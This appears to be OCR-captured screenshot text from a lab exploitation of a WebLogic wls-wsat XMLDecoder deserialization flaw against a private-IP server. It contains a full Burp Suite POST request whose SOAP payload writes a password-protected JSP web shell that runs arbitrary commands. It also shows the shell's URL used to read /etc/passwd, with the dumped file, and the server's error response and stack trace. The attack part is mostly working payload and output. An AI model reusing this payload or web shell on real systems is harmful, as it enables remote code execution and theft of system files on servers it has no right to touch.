 192.168.230.143:7001/bea_wls_i
192.168.230.143:7001/bea_wls_internal/test.jsp?pwd=023&i=cat /etc/passwd
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
3
2
Burp Suite Community Edition - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < >
Target: http://192.168.230.143:7001
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.230.143:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 988
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp<
/string>
<void method="println"><string>
<![CDATA[
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 24 Aug 2018 03:23:11 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</fau
ltcode><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java"
line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
? < + > Type a search term 0 matches
5,467 bytes | 37 millis